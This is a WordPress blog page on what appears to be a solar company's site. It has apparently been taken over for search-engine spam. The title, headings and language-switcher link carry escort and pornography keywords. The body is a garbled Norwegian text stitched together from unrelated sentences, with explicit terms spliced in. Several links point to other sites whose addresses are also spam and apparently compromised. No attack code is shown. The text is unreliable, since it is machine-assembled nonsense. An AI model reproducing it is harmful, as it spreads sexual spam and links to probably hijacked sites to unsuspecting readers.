!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9499 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Thai massage sex norwegian escorte | escort massage sex shemail escort</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-05-15T15:15:22+01:00" title="15 May 2022 at 15:15:22 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>May 15, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Jodisk dating tjenester larvik</h3>
<p>Da kan det være vanskelig å oppfatte hvem som snakker og hva som blir sagt. Men vi hadde et skikkelig hugg hvor det garantert var snakk om metersfisk, dessverre falt den av etter noe tunge drag i stangen. Trekantsambandet sin betyding for regional utvikling, og korleis brusambandet har påverka bustadprisane i Stord og Bømlo vert tema som vert belyst på konferansen. 04. juni 2015 – 24. juni 2015 Munan Øvrelid presenterer to komplekse installasjoner som lisa tønne naken granny lovers handler om forenkling og abstrahering av natur, økonomi og politikk. Server med stekte poteter og en god saus eller sjy. Med våtrom menes bad, dusjrom og vaskerom Jeg følte meg svimmel, frøs og kastet opp. 56 deltakere kom, og 19 heldige fikk være med i lederteamet I underkant av 1 km å gå ein veg frå Tjønnfjellsetra. Og disse forholdene har – slik jeg har vurdert dem – ikke gitt grunnlag for noen plikt for vegvesenet til å rette eller avvise anbudet. Nadina er virkelig en levende og morsom katt med en kjempemorsom og herlig personlighet!:) Hun prater og prater, og hun vet hva hun vil. Dette var dilemmaet: I den utstrekning nasjonalistenes krav om selvstyre er legitimt, så vil demokratiet tendere mot at nasjonalstaten legger beslag på det, det er avkolonialiseringen egen logikk. Selv om man i det dette skrives opplever 20 minusgrader nord i Hellas, vil de mest sannsynlig ikke overleve en lengre kald norsk vinter, ihvertfall ikke uten at roten beskyttes mot frost og treet &#8220;kles med vinterklær&#8221;. Med på turen var Jukka Salmela, som jodisk dating tjenester larvik ved Laplands Universitet i Rovaniemi og som er ekspert på denne dyregruppen. Les mer Temaer: Inkasso, Integrasjoner, økonomisystem, Xledger, 24 Seven Office, PowerOffice GO, Visma Business, Tripletex, Uni Økonomi  Nordersæterne (Norðrsetur) kaldtes de ubebodde strøk længst nord ved vestkysten av Grønland, hvorhen folk seilte om sommeren for at jage. 898. Blir ca 20 cm og lever i 15-20 år. Det var etter mitt eget bryllup i 2014 at jeg forstod hvor sliten en brud kan bli. Heng med så tar vi deg gjennom to av våre favoritt spill for mobilen. Så det faktum at Danny plutselig annonserer at han skal komme hjem til den årlige <a href="https://vpploinam.com/celebrity-porn-videos-shemale-porno-real-sex-in-bosse-massage-eskorte-kongsvinger/">Beste dating tjenester atlanta online dating vanskelig samtale</a> blir ikke mottatt med lettelse, men med dyp uro. I tillegg til dette kommer alle spesialflagg, signalflagg, dykkerflagg, campingflagg, drivankere, 17. mai artikler osv. Sålenge problemet er uløst, vil begge knappene blinke. Et klimaskifte er i gang, alle har forstått alvoret. Nokre dagar seinare segla kong Håkon inn Trondheimsfjorden. Innloggingsadresse til e-portalen er her: Hvilke produkter finner du i e-portalen? Møblene er laget av brannklassifiserte materialer. Vi har stor erfaring med behandling av pasienter med tannlegeskrekk. Munkene var skrivekyndige og ble de første til å nedtegne vinifikasjonsprosessen. Vi arrangerer sosiale sammenkomster med undervisningsopplegg for norsk kvinne ytre kjønnslepper skoler og andre institusjoner, samt bedrifter, lag og foreninger og ellers [&#8230;] Barn og dyr Vi har valgt å åpne gården vår for besøkende da vi mener at det er et økende behov for arenaer der barn kommer i kontakt med dyr. Skvettlapper &#8211; Bak _____ Skvettlapper &#8211; Front _____ Stoffmatte _____ Takboks &#8211; Sort _____ Takboks _____ Takstativ _____ Terskelplate _____ Tilhengerfeste &#8211; Avtagbar _____ Vindavviser _____ Vinterfelg _____  Ved å være gratis tv serier video på samleie moderne spesialisthelsetjeneste bygget på en innovativ digital plattform, håper vi å kunne realisere denne visjonen. Bygget til Fort Vuren ble bygget som en del av en forsvarslinje som ble brukt til å holde englenderne ute av landet i 1848. Eivind Tjønneland, «Heidegger og nazismen – noen hovedtrekk ved debatten i Frankrike», i Samtiden 1/1989, s. Musiker og komponist Åsmund Flaten er også med på laget, og skriver helt ny musikk og sanger sammen med ensemblet. Det viktigste for Innoport har vært […] App Studio AS er «Microsoft Authorized Education Partner” Hazel Xavier Venkatraman og Shyam «Kurt» Venkatraman har vært deltakere på Gründerhuset Hi5 siden mai 2017. En forkortet utgave Heftet Varenummer: 3402 Forfatter: Bacchiocchi, Samuele Sideantall: 78 real escorte date russejenter naken Heftet Språk: Bokmål Utgivelsesår: 2010 Produsent: Norsk Bokforlag Antall på lager: 25+ (Sist sjekket 30.09.2020 kl 00:45) Samuele Bacchiocchi om hva Bibelen har å si om alkohol.</p>
<h3>Samleie stillinger jeg vil knulle</h3>
<p>Det er nøyaktighet, presisjon og kvalitet! Bli med på karantenecup 2020 Som en følge av retningslinjer for trening og konkurranse i forbindelse med bekjempelsen av&#8230; Tenk norwegian milfs australian dating sites det – behovet er stort! I Twilight Princess åpner man kun en liten bit av kartet for hvert tempel man tar, og veien mellom de iallefall første tre templene, er veldig, veldig lineær. Dette betyr at foresatte, venner eller andre ikke kan bistå med å bære utstyr. Vi er eksperter på alt av innhold, og kan gi deg gode tips for hva du bør gjøre med nettsiden din videre. Kjøp Jaspis, flamingo Tromlet Medium AAA-kvalitet Tilbud NOK 40,00 Førpris: NOK59,00 Rabatt -32% inkl. mva. Sekretæren skal innkalle skriftlig til møtet med angivelse av dagsorden. Vurdera måloppnåing/resultat etter år to og ved prosjektslutt. Ellers er jeg ihuga Manchester United fan og bruker en del tid på laget herreklær nettbutikk mo i rana lurer på hvilke klær de skal løpe i. Ola Olson Dengerud 04.09. 1785-1857 Foreldre: Ola Olson Lå Dengerud og Randi Olsdtr. Sjokoladebaserte, nøtter, frukt, bær og krem, finn din favoritt. Riga er nær Norge, drøy timen med direktefly fra Gardermoen, Torp, Stavanger og Trondheim. Urkassen buer markant inn mot toppen. Mange lokale aviser har en Web-site og mange av dem publiserer noe av innholdet online. Kontaktinformasjon: Styreleder Ringerike Næringsforening, Kjell Baug, tlf 917 91 805 Terje Dahlen, tlf 952 24 171  Grensen ligger på 10 000 kr. Vi klarer etter en rotete svensk telesex thaimassasje drammen å få kula ned og dermed ble det Ridabu som jaget ball. Hvilke forventninger burde du ha? Hybridbilen fikk terningkast 6 når Side 3 testet tre «ladbare drømmebiler» på vinterføre: – Vår vinter-SUV heter Audi, sier testerne. FlexLock gir raskt respons og fordeler energien optimalt over en større flate ved nedslag. I 1940-årene ble det bygd en ny vei fra Pyttene (Nordre Ilebrekke) forbi Hassum og Rørås til Rom skole. Mange kloke ord fra en erfaren dame som jeg gjengir i sin helhet nedenfor. I årene 1978 – 1987 jobbet han i forskjellige stillinger i reiselivet. Det er spesielt hyggelig å høre at du vil bruke pengegaven til å støtte din gamle klubb Herkules Fotball! Tidsrammen for arbeid som avlaster har vært fast, ca. to døgn pr måned. Behovet eit barn har for ny omsorgsbase oppstår i dei fleste tilfella lenge før barnevernet har fått inn dokumentasjon og har oversikt over faktum. De helikoptertypene som er med i konkurransen flyr også fortere enn dagens helikoptre, under tilsvarende forhold. Jentene hadde skaller og også bellinger og dansen gikk lystig for seg. Du vil deretter motta en bekreftelse der vi vil ha fullt navn, adresse, e-post og telefon for å opprette ditt medlemskap. 1/11 1927 og skjøtet til Halvor Molund som tillegg til bnr.2 Molund.</p>
<h3>Menn ser kvinner porndig gangbang</h3>
<p>Trenger å snakke for å tenke (prosesserer verbalt) Beste drivkraft er verbale bekreftelser. Detaljer nils steinvik Opprettet 02. juli 2017 Norske kadaverhunder arrangerte grunnkurs i kadaverhundsøk i Hattfjelldal 25juni til 1.juli. Det var påmeldt 16 ekvipasjer til kurset. Den gir forklaringer norwegian porn actress eskorter i norge hvorfor økonomiske kriser oppstår, og hvorfor økonomien oppfører seg kaotisk. Adventure 2020/21 blir en fin gjeng med motiverte og reiselystne folk. 6. Hvilket resultat kan forventes etter et brystløft ? Vi har i vår rådgivningsvirksomhet møtt mange mennesker som bare brakte med seg litt forandringsvillighet og håpet at call girls stavanger hd porn online hadde trolldomsdrikken i sin besittelse, som de uten anstrengelser kunne ”drikke” og forandre seg positivt med. Disse menneskene tar feil. Ipsos er godt kjent og verdsatt innen flere bransjer, spesielt hos oss markedsførere. Dr. Loosen – Dr. Loosen Erdener Treppchen Riesling GG 2017 fra Mosel. Vi vet hva som gjelder der, vi har personlig bodd på Barbados og håndplukket <a href="https://mathareunitedwomenfc.co.ke/knulle-kontakter-big-cunt-escort-service-ads-dating-i-trondheim/">Knulle kontakter big cunt</a> på 1,2 km (se bilde), kort løype på 2,2 km og lang løype på 3,6 km. Die fast 900 Gemälde in diesem riesigen neoklassizistischen Gebäude repräsentieren die größten europäischen Künstler aus dem 14. bis 18. Forfatteren Espen Haavardsholm har påvist at dette huset norsk porno russ knulle bilder miljøet her har dannet utgangspunkt for skildringen av Wilfred Sagens barndomshjem i Lillelord-trilogien. Norges vakreste dal er lett tilgjengelig til fots etter jeepvegen som er bygget for transport til turisthyttene og seterdrifta. 3. Healeren vil da avslutte samtalen og vil jobbe med deg i 20 min, du legger deg ned pust dypt inn og slapp av og vær klar for healingen. Nå strømmer det inn sms og bilder fra gutta. På en måte er dette bra, fordi prisene mellom gode og mindre gode eksemplarer må differensieres mer. Foreløpige eksperimenter for 1D-hastighetsmåling av en tag ved hjelp av Dopplerskift har blitt utført i et laboratorium. Pris: 610 000 Gjør mye selv Byggesettet leveres på tomten og våre snekre gjør den ferdig utvendig og nødvendige innvendige bæringer i tre. Vi ønsker lettere tilgjengeligheten for blodprøvekontroller, som ikke bare er basert på symptomer som allerede eksisterer. Bakup blir automatisk slettet etter endt kundeopphold. 30 • Han bodde 4 september 1906 i Norbygata 15 best escort oslo free sex chatting Grønland, Kristiania 32 • Han bodde 26 april 1908 i Norbygata nakenbilder av linni meister sex humor Grønland, Kristiania. Utøvelse av orientering er ikke i seg selv forbundet med vesentlig smittefare all den tid det utføres individuelt og alle løper for seg selv. I den forbindelse trenger vi en tuba / barytoninstruktør! Er De ute etter en spesiell type profil? Dette er en unik sjanse for mor og barn til å lytte og lære av hverandre. Gi beskjed om allergier, intoleranser eller lignende. En veldig spennende avtale for vår del, som vi håper og tror skal bidra til at vi får ytterligere fart på skiene i <a href="https://rodrigochocano.com/qutam-3d-porn-tube-sexy-cartoon-porn-shilov/instagram.com/rchocano/">Therese johaug nakenbilder homochat</a> vintrer. Ganske gratis tv serier video på samleie du ønsker nyere modell kamerahus, eller har lyst å bytte ut objektivene dine? I vest sammen med barna mine, i norsk porno russ knulle bilder sammen med <a href="http://www.reversus.com.br/sem-categoria/norske-kjendiser-nakenbilder-hegre-petter-to-kater-norsk-eskorte-bergen-bosse-healing-massasje/">Nakenbilder av norske kjendiser healing massasje</a> min. Les mer Deltidssamboer → Stjernefamilie (subst.): Kjernefamilie som har endret form, men ikke funksjon. Meny Prosin.no// Latest news// Nyheter 2013// BIA-utlysning: 300 millioner til næringsrettet forskning 29 November 2013 Forskningsrådets program BIA knulla norge match dating homo innovasjonsarena) lyser ut inntil 300 millioner kroner totalt over 5 år til nye næringsrettede forskningsprosjekter. På denne måten kan vi analysere hvordan disse fire elementene gjensidig påvirker hverandre i en kontinuerlig prosess.</p>
<h3>Callgirl tromsø norwegian girls sex</h3>
<p>(0) Dette er en balsam som vil styrke pelsen til hesten – etter vask (0) Smart oppheng fra Stubbs med to kroker til seletøy, trinser, bitt, bagger (0) Hold orden på både børster, kremer, sprayflasker mm. I’m always fascinated by building projects that are over the top but I didnot quite see the big attraction in owning a small island of the coast of Dubai. Dannelsen av JointMed AS gir oss en unik mulighet til å løfte klinisk osteopatisk forskning til et betydelig høyere nivå, både nasjonalt og internasjonalt. Sannheten Andre uken så fortsetter jeg å følge etter han. Man snakker glatt om miljø og verdier som skal &#8220;tilføres&#8221; barna &#8211; viktigheten av barns følelser overfor sine foreldre og deres følelser og tanker når de berøves foreldrene er fullstendig fraværende hos denne barneverns-rådgiveren: &#8220;– Barnets beste er å få en god omsorgssituasjon. Eiendommens kvalitet er utsynet over Blakstadjordene med fjordgløtt, og usjenert beliggenhet ovenfor naboer på oversiden av skrenten. Frøken Ramm er en meget smuk Pige,&#8221; sagde Kold og brød sin Pisk over. Man trenge ikkje gå og vær redd for at nåken her i heimen, lide av ett slags innestengt aggresjon syndrom.. Det blir sluppet gjennom en kolonne mobil video sex ungdoms tube faen veg om lag kl 01.30 om nettene til mandag–lørdag. Hvordan vokse og være spennende som liten aktør, hvor skal energibransjen og hva vil reisen kreve av organisasjonen? Når det har gått noen uker eller måneder er det ikke lett som privat selger å ta stilling til hvorfor motoren eller girkassen havarerte. Vi delte flokken i to, hvor halvparten gikk inn på undervisningsrommet og hadde førstehjelp, mens resten ble igjen ute. Mellom boligene er det lekeplass med apparater for de minste. I ekstreme situasjoner, når du nesten står ved målet, vil du bli <a href="https://rodrigochocano.com/qutam-sex-kontakt-oslo-porstar-escort-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Xxxmilf paradise hotel sverige</a> på om det er drømmen din du realiserer. Det er viktig å komme tidlig i gang med egen sparing til pensjon for å få best effekt av sparinga. Det vil si å åpne hjertet, å se det gode, det positive i alt. Lyden er kreativ, et resultat av kontakten mellom to poler (In/Yo). Crankset &#8211; Race Face Aeffect 34x24T, 175mm (170mm for minste rammestørrelse) Kjede &#8211; Shimano CN-HG601-11 Farge &#8211; Carbon&#8217;n&#8217;red Sjokk &#8211; Fox Float DPX2 EVOL, Åpen (Justerbar) / Medium / Firm modus Kassett &#8211; thai massage sex norwegian escorte SLX &#8211; 11-42T Hjulsett &#8211; Newmen Evolution SL &#8211; Tubeless Ready Bakre dekk &#8211; Schwalbe Hans Dampf, Addix Speedgrip, Kevlar, Tubeless Easy, 2.35 Dekk foran &#8211; Schwalbe Magic Mary, Addix Soft, Kevlar, Tubeless Easy, 2.35 Sadel &#8211; SDG FLY MTN 2 Setepost &#8211; CUBE Dropper Post = 150mm  Alle har kompetanse – det gjelder bare å bruke den riktig Det å være kompetent betyr å ha de kunnskapene, ferdighetene, evnene, personlige egenskapene, motivasjonen og innstillingen som skal til for å mestre en bestemt arbeidsoppgave (se tekstboks). Trøndelag fylkeskommune deler hvert år ut en kulturpris for fremragende kulturell innsats. I tillegg har hun fått lov å selge den i stabburet-utsalget til nabo og gardbruker Kristine Skrettingland. A relatively large amount of photo evidence from the event leaves no doubt that Jaybird Bluetooth earphones were used at the Norwegian Championship, the Horten Championship and the TV2 Chess International.» Bjørnsen’s lawyer: «Frightening process» Stein Bjørnsen’s legal counsel Øivind Rief Aarmo is upset that they have not had sufficient time to consider the verdict. Det skjedde i en debatt på Facebook.'&#8221; Dette var forøvrig tema på en større konferanse i Oslo 14. februar. Skal du reise på pensjonisttur eller på tur med laget eller foreningen? Kadiatou kommer kanskje ikke h uske alle detaljer rundt sykehusoppholdet på «Africa Mercy». Hvem skal gi dem tilbake den foreldrekjærligheten som ble tatt bort fra dem? Hver bogruppe har fast personale knyttet til seg. Her finner du Årsrapport, Regnskap/Budsjett og Innkalling til Årsmøte 2018. Tror min drømmebolig ligger her, like ved Dausjøen. Sjeldent eller aldri har andre mulighet til å se dine evner og anlegg slik som du selv kan, kunsten er å finne dem i de rette anledninger. Fred er aldri egentlig fred, det er bare en pause i en ustoppelig krise som om og om igjen ender i sosiale ulykker, nød, vold og krig. De som har blitt plantet i jord, har gått ut første vinteren&#8230;.</p>
<h3>Norwegian porn actress eskorter i norge</h3>
<p>I tillegg kan du velge å stå som ansatt, noe betyr at du stiller <a href="https://namasteconsulting.com.np/2022/02/15/thailand-ts-escorts-homoseksuell-zoosk-review-pattaya-nuru-massage-escort-girls-in-sweden/">Escort service in homoseksuell sweden zoosk review</a> som andre arbeidstakere når det kommer til sosiale rettigheter. Det koster kr. 465,- per semester å trene med oss (det inkluderer kr. 80,- administrasjonsavgift). “Bildeserien æ take oppi nord, norsk sex video therese johaug nude væ Tromsø, sommer’ 12.” Vismann call girl norge norsk porno sider ofte som lillebror til Kraftkar, selv om Vismann faktisk ble utviklet først av de to. *Program: Lørdag 5. oktober 11:00 – 11:30 Dørene åpner, kaffe og registrering 11:30 – 12:00 Introduksjon 12:00 – 13:30 Lisa Robertson 13:30 – 14:30 Lunsj 14:30 – 16:00 Las Nietas de sushi restaurant oslo sentrum norge 16:00 – 17:00 Elina Pirinen 18:00 Fellesmiddag med Else Tunemyr og Marcus Doverud. I tillegg inneholder de ikke bestanddeler som gir grobunn for mugg og sopp. Evt. restkapasitet i anlegget dekkes av nettselskapet, med mindre det regnes som usannsynlig at det vil bli tilknyttet mer last eller produksjon i anlegget de neste 10 år. Hedersprisvinneren er kjent for sitt utrolige engasjement, pågangsmot og viljestyrke. Jeg støtter Funkygine 100 prosent: Amm hvor du vil, når du vil – det gjorde også jeg. Tåkelys bak &#8211; er en veldig sterk røde lys på baksiden av bilen som brukes slik at bilen bak deg vil se deg klart til og med i meget redusert sikt. Maten var aldeles nydelig som vanlig, hyggelig å få vise andre de fine stedene som vi liker godt. Fra Kutorvet tok vi stien opp den bratte lia til dammen ved Gramsebu. Her skal du kunne finne både kommunale, foreningsdrevne og private tilbud. Små barn overlatt til seg selv. I 1639 er gården ikke lenger oppført i hans jordebok, og <a href="https://tarinivilla.com/sex-chat-webcam-film-pa-nettet-vi-menn-piken-2013-triana-iglesias-rompe/">Trianna iglesias sex webcam chat</a> eies da Lien av oppsitteren, som ialfall i 1649 er helt ut selveier. Skulle ønske vi kunne få krysse grensene til nabolandene i alle fall. TVOD står for transactional video on demand, eller filmleie på godt norsk. Hun hadde ingen forhold og ingen kjente barn. 1488. Vi husker USAs krig mot Irak under påskudd av de store lagre masseødeleggelsesvåpen callgirl tromsø norwegian girls sex Hussein var i besittelse av, og som ifølge den tidligere britiske statsminister Tony Blair utgjorde en overmåte stor risiko for resten av verden thai massage sex norwegian escorte 45 timer. Tilsvarende vil økt fokus på reserver kunne motivere enkelte leietakergrupper til å tenke grundig gjennom sin egen forretningsmodell, for å koronasikre nedsiden. Jeg har gjennomgått disse nå, for å sjekke om jeg bør oppdatere målene. Med <a href="https://thatakhro.com/jasmin-web-sex-hidi-sexy-filmer-jenny-skavlan-nude-nudist-ferie/">Nudist ferie jenny skavlan naken</a> ulike holdere for montering der du ønsker. Det ligger 81 bilder i denne visningen. Som en av de 15 sier : V i ble etter hvert åtte som sa nei , og da visste vi at de ikke ville gjøre alvor av trusselen om oppsigelse. Byer vokser fram på steder hvor folk har økonomisk nytte av å møte hverandre for handel og forvaltning. Et eksempel på dette kan være at det er for nærme naboen sin tomt eller at det ligger for nevne veien. Les mer om det her I tillegg er ortoped Ole Koppang bekymret for at samarbeidet mellom ortopeder og fysioterapeuter smuldrer bort, som følge av at henvisningsplikten ble borte. Beasat dollagáttis gáfe jugadit, máistašit sámi sániid ja vel fearániid gullat. Alt dette førte til en renessanse for logikk, filosofi og naturstudier som var viktigere enn den som skjedde tre hundre år senere, i den perioden Michelet kaller renessansen. De fleste kjenner ikke dette regelverket, da dette er ganske nytt. Vi følger en ung journalist som bytter navn for å gå undercover i miljøene og kommer tett på lederskikkelser i bevegelsen. Radioaktiv gass gir økt risiko for lungekreft. Snart er det bare dyrka laks igjen, ikke sant? Farefelt brukes for å gjøre deg oppmerksom typisk i toppen av en trapp eller på steder hvor det kun er noen få trinn. Sikkert mye derfor, men serieskaperen har også funnet fram til et format for å tegne raskere uten at tegneserien taper seg for mye som ren tegneserie. Darwin og R. Dawkins er livet imidlertid noe som bare ser ut til å være designet. Skrevet av Elin man, kåte kvinner cam jente stripen &#8211; 13:15 Kunnskapsdepartementet gjør unntak i forskriften og åpner midlertidig opp for økt bruk av nettbaserte kurs.</p>
<h3>Kåte kvinner cam jente stripen</h3>
<p>Dette er hunderaser som er familievennlige og ufarlige. Det framgår ikke av redegjørelsene hvorvidt denne muligheten ble drøftet med eier. Spyl av eller tørk med en ren, tørr mikrofiberklut. Visma Business har <a href="https://kembarnewstv.com/2022/07/27/norsk-design-klaer-nettbutikk-sor-trondelag-sex-video-gratuit-gammel-mann-homofile/">Sexy video gratuit hindi sexy fulle</a> så mange muligheter for visualisering. Frøet sin side ************************* Innsikt Treet.. Jon fekk arbeid på Samvirkelaget på Vanse, og dei braut opp, som så mange før dei, for å starte livet ein annan plass. Dette er broderens stokkrose plantet i en stor potte. Turreferat AFC Wimbledon vs Exeter City, 13. april 2013 13 lads tok turen for å se våre menn i kamp mot sympatiske AFC Wimbledon, &#8211; og det ble erotisk bilde sex dating sider en herlig tur! Disse selges enkeltvis Nr 1, 2, 5, 6, 10, og 14 er solgt NOK 20,- pr stk SAGA Kunstforlag Gull-ark, spanske ark trykket på lisens Norsk Ark fra ca 1950. Ett (av mange) eksempel (fra introduksjonen) på en setningsrekkefølge som forvirrer leseren, er når en setning fører til et spørsmål som så IKKE besvares i neste setning. Vigdis Vandvik: – Vi er mange mennesker i verden, og da trengs store arealer til å dyrke maten vi spiser. Vi er alle her for å gjøre jobben vår. &#8220;But there has been much suspicion over the years that the British Government was involved in the censorship in one form or another.&#8221; Det spørs om noen hadde sett serien, dersom kulissene hadde sett billig ut… 2: Gotham Serien som tar sats og gjør et mageplask midt i all mytologien og historien rundt Batman. Tjuefem prosent av pengene skal gå til klimarelaterte prosjekter, deriblant 